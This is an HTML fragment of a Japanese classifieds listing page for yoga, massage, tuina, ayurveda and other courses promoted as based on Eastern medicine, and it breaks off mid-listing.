<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/okinawa/les-qua/article-1foj4r"><img alt="アーユルヴェーダ資格とヨガ資格でRYT200国際ヨガ資格取得できます！" class="p-item-image" src="https://cdn.jmty.jp/articles/images/67bd4a076b2d6a0d9f52fdf1/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okinawa/les-qua/article-1foj4r">アーユルヴェーダ資格とヨガ資格でRYT200国際ヨガ資格取得できます！</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>那覇市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okinawa/les-qua">沖縄</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okinawa/les-qua/g-2100/a-844-naha">那覇市</a>
<a rel="nofollow" href="/okinawa/les-qua/g-2100/s-9992705">壺川駅</a>
<a href="/all/les-qua/g-2100">その他</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%82%A2%E3%83%BC%E3%83%A6%E3%83%AB%E3%83%B4%E3%82%A7%E3%83%BC%E3%83%80">アーユルヴェーダ</a>
</div>
</div>
<div class='p-item-detail'>


皆様ナマステ、ケイシーです

・<strong>東洋医学</strong>に興味があって
・普段からヨガが好き…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月14日
</div>
<div class='u-color-gray'>
作成1月14日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1foj4r" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1foj4r" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-kw-%25E6%259D%25B1%25E6%25B4%258B%25E5%258C%25BB%25E5%25AD%25A6">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/okayama/les-hea/alliance-les_gsc_7600004000030001?ex=1"><img alt="リンパドレナージュ・リンパマッサージ講座（資格対応クラス）（メデ..." class="p-item-image" src="https://images.gooschool.jp/root/7600004/thm/0121.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/okayama/les-hea/alliance-les_gsc_7600004000030001?ex=1">リンパドレナージュ・リンパマッサージ講座（資格対応クラス）（メデ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>岡山市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okayama/les-hea">岡山</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okayama/les-hea/g-2012/a-643-okayama">岡山市</a>
<a href="/all/les-hea/g-2012">マッサージ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
パマッサージ・ボディケアを学びます。<strong>東洋医学</strong>・西洋医学の両方の観点から、神経、経…
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>
<div class='p-adsense-in-list'>
<!-- /64554427/PC_LIST_728x90_contentfooter_11new -->
<div id='div-gpt-ad-1498039574109-3' style='height:90px; width:728px;' class='u-margin-s-tb'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-3'); });
  </script>
</div>
</div>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/osaka/les-hea/alliance-les_gsc_7201042021150001?ex=1"><img alt="希少性高い美容整体師に！【推拿中級コース】（オリエントセラピース..." class="p-item-image" src="https://images.gooschool.jp/root/7201042/thm/0453.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/osaka/les-hea/alliance-les_gsc_7201042021150001?ex=1">希少性高い美容整体師に！【推拿中級コース】（オリエントセラピース...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>大阪市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/osaka/les-hea">大阪</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/osaka/les-hea/g-2031/a-542-osaka">大阪市</a>
<a href="/all/les-hea/g-2031">その他</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
国で公式な医学として知られる推拿は、<strong>東洋医学</strong>の理論に基づいた経絡経穴セラピーであ…
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/hiroshima/les-hea/alliance-les_gsc_7201752004330157?ex=1"><img alt="ソフトコルギ®︎テラピスト養成講座（癒手技學アカデミー 広島教室）" class="p-item-image" src="https://images.gooschool.jp/root/7201752/thm/8094.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/hiroshima/les-hea/alliance-les_gsc_7201752004330157?ex=1">ソフトコルギ®︎テラピスト養成講座（癒手技學アカデミー 広島教室）</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>広島市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hiroshima/les-hea">広島</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/hiroshima/les-hea/g-2023/a-659-hiroshima">広島市</a>
<a href="/all/les-hea/g-2023">エステ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
１
オンライン通信講座
*西洋医学／<strong>東洋医学</strong>

◉座学２
経営、経理、法律その他…
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/aichi/les-hea/alliance-les_gsc_7000995000020005?ex=1"><img alt="東洋医学に基づいた当校オリジナル技術、氣流しケイラク®（マザーズ..." class="p-item-image" src="https://images.gooschool.jp/root/7000995/thm/0109.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/aichi/les-hea/alliance-les_gsc_7000995000020005?ex=1">東洋医学に基づいた当校オリジナル技術、氣流しケイラク®（マザーズ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>名古屋市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/aichi/les-hea">愛知</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/aichi/les-hea/g-2031/a-459-nagoya">名古屋市</a>
<a href="/all/les-hea/g-2031">その他</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
●体質改善コース
　当校オリジナルの<strong>東洋医学</strong>に基づいた「氣流しケイラク」と
「リ…
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/nagano/les-hea/alliance-les_gsc_7201752004330125?ex=1"><img alt="ソフトコルギ®︎テラピスト養成講座（癒手技學アカデミー 長野教室）" class="p-item-image" src="https://images.gooschool.jp/root/7201752/thm/8094.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/nagano/les-hea/alliance-les_gsc_7201752004330125?ex=1">ソフトコルギ®︎テラピスト養成講座（癒手技學アカデミー 長野教室）</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>駒ヶ根市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/nagano/les-hea">長野</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/nagano/les-hea/g-2023/a-402-komagane">駒ヶ根市</a>
<a href="/all/les-hea/g-2023">エステ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
１
オンライン通信講座
*西洋医学／<strong>東洋医学</strong>

◉座学２
経営、経理、法律その他…
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/kanagawa/les-hea/alliance-les_gsc_0710579000020002?ex=1"><img alt="できるまで何時間でも受講できる！フットセラピスト養成講座（JTS..." class="p-item-image" src="https://images.gooschool.jp/root/0710579/thm/0006.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/kanagawa/les-hea/alliance-les_gsc_0710579000020002?ex=1">できるまで何時間でも受講できる！フットセラピスト養成講座（JTS...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>小田原市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/les-hea">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kanagawa/les-hea/g-2017/a-313-odawara">小田原市</a>
<a href="/all/les-hea/g-2017">リフレクソロジー</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
スト科では欧米式のリフレクソロジーに<strong>東洋医学</strong>の理論を組み合わせた独自の安全な手技…
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/osaka/les-hea/alliance-les_gsc_7201042020600001?ex=1"><img alt="疾患改善できる力を！【初級＋中級＋上級コース】（整体＋カイロ）（..." class="p-item-image" src="https://images.gooschool.jp/root/7201042/thm/0453.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/osaka/les-hea/alliance-les_gsc_7201042020600001?ex=1">疾患改善できる力を！【初級＋中級＋上級コース】（整体＋カイロ）（...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>大阪市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/osaka/les-hea">大阪</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/osaka/les-hea/g-2013/a-542-osaka">大阪市</a>
<a href="/all/les-hea/g-2013">整体</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
国で公式な医学として知られる推拿は、<strong>東洋医学</strong>の理論に基づいた経絡経穴セラピーであ…
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/osaka/les-hea/alliance-les_gsc_7201042030820001?ex=1"><img alt="東洋医学伝統整体法　妊活推拿セラピーコース（オリエントセラピース..." class="p-item-image" src="https://images.gooschool.jp/root/7201042/thm/0453.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/osaka/les-hea/alliance-les_gsc_7201042030820001?ex=1">東洋医学伝統整体法　妊活推拿セラピーコース（オリエントセラピース...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>大阪市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/osaka/les-hea">大阪</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/osaka/les-hea/g-2031/a-542-osaka">大阪市</a>
<a href="/all/les-hea/g-2031">その他</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
妊症・PMS・生理痛・冷えについて●<strong>東洋医学</strong> 正経絡十四経絡と奇経八脈について●…
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/okinawa/les-hea/alliance-les_gsc_7201752004330135?ex=1"><img alt="ソフトコルギ®︎テラピスト養成講座（癒手技學アカデミー 沖縄教室）" class="p-item-image" src="https://images.gooschool.jp/root/7201752/thm/8094.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/okinawa/les-hea/alliance-les_gsc_7201752004330135?ex=1">ソフトコルギ®︎テラピスト養成講座（癒手技學アカデミー 沖縄教室）</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>宜野湾市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okinawa/les-hea">沖縄</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okinawa/les-hea/g-2023/a-845-ginowan">宜野湾市</a>
<a href="/all/les-hea/g-2023">エステ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
１
オンライン通信講座
*西洋医学／<strong>東洋医学</strong>

◉座学２
経営、経理、法律その他…
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/hokkaido/les-hea/alliance-les_gsc_7300055000030001?ex=1"><img alt="リンパドレナージュリンパマッサージ・メディカルケアコース（資格対..." class="p-item-image" src="https://images.gooschool.jp/root/7300055/thm/0178.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/hokkaido/les-hea/alliance-les_gsc_7300055000030001?ex=1">リンパドレナージュリンパマッサージ・メディカルケアコース（資格対...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>札幌市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hokkaido/les-hea">北海道</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/hokkaido/les-hea/g-2012/a-1-sapporo">札幌市</a>
<a href="/all/les-hea/g-2012">マッサージ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
パマッサージ・ボディケアを学びます。<strong>東洋医学</strong>・西洋医学の両方の観点から、神経、経…
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/aichi/les-hea/alliance-les_gsc_mce0001000120001?ex=1"><img alt="通信・耳つぼ講座　[貼るだけ簡単・小顔ケア・体質改善]（koru..." class="p-item-image" src="https://images.gooschool.jp/root/mce0001/thm/0400.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/aichi/les-hea/alliance-les_gsc_mce0001000120001?ex=1">通信・耳つぼ講座　[貼るだけ簡単・小顔ケア・体質改善]（koru...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>名古屋市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/aichi/les-hea">愛知</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/aichi/les-hea/g-2023/a-459-nagoya">名古屋市</a>
<a href="/all/les-hea/g-2023">エステ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
つぼの基本を学ぶ
①耳つぼとは？
・<strong>東洋医学</strong>に基づく反射区理論
・耳が「全身の縮…
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/tokyo/les-hea/alliance-les_gsc_7102228008690001?ex=1"><img alt="少人数で学ぶ　美容整体コース（ソフィア整体アカデミー 本校）" class="p-item-image" src="https://images.gooschool.jp/root/7102228/thm/0670.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/tokyo/les-hea/alliance-les_gsc_7102228008690001?ex=1">少人数で学ぶ　美容整体コース（ソフィア整体アカデミー 本校）</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>豊島区</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/les-hea">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/tokyo/les-hea/g-2013/a-271-toshima">豊島区</a>
<a href="/all/les-hea/g-2013">整体</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
的なトラブルを改善します。

更に、<strong>東洋医学</strong>のつぼ療法やリフレクソロジーの反射学…
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/tokyo/les-hea/alliance-les_gsc_7102443000500001?ex=1"><img alt="洗い流さないドライヘッドスパ【寝たまま 又は 座ったまま】（Ma..." class="p-item-image" src="https://images.gooschool.jp/root/7102443/thm/0002.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/tokyo/les-hea/alliance-les_gsc_7102443000500001?ex=1">洗い流さないドライヘッドスパ【寝たまま 又は 座ったまま】（Ma...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>中央区</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/les-hea">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/tokyo/les-hea/g-2028/a-257-chuo">中央区</a>
<a href="/all/les-hea/g-2028">ヘッドスパ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
度の高いヘッドスパがご提供できます。<strong>東洋医学</strong>に基づいたツボや経絡をしっかり刺激し…
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/nagano/les-hea/alliance-les_gsc_7201752004330124?ex=1"><img alt="ソフトコルギ®︎テラピスト養成講座（癒手技學アカデミー 駒ヶ根教室）" class="p-item-image" src="https://images.gooschool.jp/root/7201752/thm/8094.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/nagano/les-hea/alliance-les_gsc_7201752004330124?ex=1">ソフトコルギ®︎テラピスト養成講座（癒手技學アカデミー 駒ヶ根教室）</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>駒ヶ根市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/nagano/les-hea">長野</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/nagano/les-hea/g-2023/a-402-komagane">駒ヶ根市</a>
<a href="/all/les-hea/g-2023">エステ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
１
オンライン通信講座
*西洋医学／<strong>東洋医学</strong>

◉座学２
経営、経理、法律その他…
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>
<div class='p-adsense-in-list'>
<div id='div-gpt-ad-1498039574109-4' style='height:90px; width:728px;' class='u-margin-s-tb'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-4'); });
  </script>
</div>
</div>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/tokyo/les-spo/alliance-les_gsc_7101512001140004?ex=1"><img alt="パートナー整体～コリ解消！コミュニケーションツールとしても役立つ..." class="p-item-image" src="https://images.gooschool.jp/root/7101512/thm/0007.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/tokyo/les-spo/alliance-les_gsc_7101512001140004?ex=1">パートナー整体～コリ解消！コミュニケーションツールとしても役立つ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>中央区</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/les-spo">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/tokyo/les-spo/g-1763/a-257-chuo">中央区</a>
<a href="/all/les-spo/g-1763">その他</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
ていたあの人と心が繋がるのです。

<strong>東洋医学</strong>では「気」をもっとも大切とし、
人間…
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/aichi/les-hea/alliance-les_gsc_7000995000120005?ex=1"><img alt="子供さんや家族の健康管理からはじめ将来の夢のために技術を修得（マ..." class="p-item-image" src="https://images.gooschool.jp/root/7000995/thm/0109.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/aichi/les-hea/alliance-les_gsc_7000995000120005?ex=1">子供さんや家族の健康管理からはじめ将来の夢のために技術を修得（マ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>名古屋市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/aichi/les-hea">愛知</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/aichi/les-hea/g-2012/a-459-nagoya">名古屋市</a>
<a href="/all/les-hea/g-2012">マッサージ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
●体質改善コース<strong>東洋医学</strong>に基ずいた、当校オリジナルの「氣流し…
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/les-hea/article-1fnyt0"><img alt="セミナー『漢方アロマを知ろう！』" class="p-item-image" src="https://cdn.jmty.jp/articles/images/67bc23636406382de8968a85/thumb_m_20130828_aroma_nodo-w960-150x150.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/les-hea/article-1fnyt0">セミナー『漢方アロマを知ろう！』</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>港区</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/les-hea">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/tokyo/les-hea/g-2031/a-258-minato">港区</a>
<a href="/all/les-hea/g-2031">その他</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%82%BF%E3%83%96%E3%83%AC%E3%83%83%E3%83%88">タブレット</a>
</div>
</div>
<div class='p-item-detail'>
ルフケアとして。

　・中医学や<strong>東洋医学</strong>の楽しさや素晴らしさが楽しくシンプル…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月12日
</div>
<div class='u-color-gray'>
作成1月12日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1fnyt0" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1fnyt0" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-kw-%25E6%259D%25B1%25E6%25B4%258B%25E5%258C%25BB%25E5%25AD%25A6">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/saitama/les-spo/article-1eotyk"><img alt="【さいたま市北区】プラザノースでヨガ🌿 リラックスヨガ＆パワーヨガ" class="p-item-image" src="https://cdn.jmty.jp/articles/images/677a47f935881c1f36477055/thumb_m__________.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/saitama/les-spo/article-1eotyk">【さいたま市北区】プラザノースでヨガ🌿 リラックスヨガ＆パワーヨガ</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>さいたま市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/saitama/les-spo">埼玉</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/saitama/les-spo/g-1755/a-179-saitama">さいたま市</a>
<a rel="nofollow" href="/saitama/les-spo/g-1755/s-1131907">土呂駅</a>
<a href="/all/les-spo/g-1755">ヨガ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%83%91%E3%83%AF%E3%83%BC%E3%83%A8%E3%82%AC">パワーヨガ</a>
</div>
</div>
<div class='p-item-detail'>
がら、心と体をゆっくり整えます。
<strong>東洋医学</strong>の考え方も取り入れた、やさしい内容で…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月15日
</div>
<div class='u-color-gray'>
作成1月12日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1eotyk" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1eotyk" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-kw-%25E6%259D%25B1%25E6%25B4%258B%25E5%258C%25BB%25E5%25AD%25A6">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/kanagawa/les-hea/article-1mb7da"><img alt="真冬のヨガ：冷えと老化にブレーキをかける オンライン体験｜アーカイブ有" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6962f03481363aa3a64c7ab8/thumb_m_yogaAD1.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kanagawa/les-hea/article-1mb7da">真冬のヨガ：冷えと老化にブレーキをかける オンライン体験｜アーカイブ有</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
